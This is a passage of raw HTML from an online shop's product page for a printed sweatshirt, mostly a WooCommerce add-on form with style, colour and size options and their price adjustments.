		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg"><img width="510" height="434" src="https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg" class="wp-post-image skip-lazy" alt="Fly Scene In Paradise Pd Unisex Sweatshirt" title="Fly Scene In Paradise Pd Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg" data-large_image_width="1200" data-large_image_height="1020" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Fly Scene In Paradise Pd Unisex Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="389710" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:389710,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div 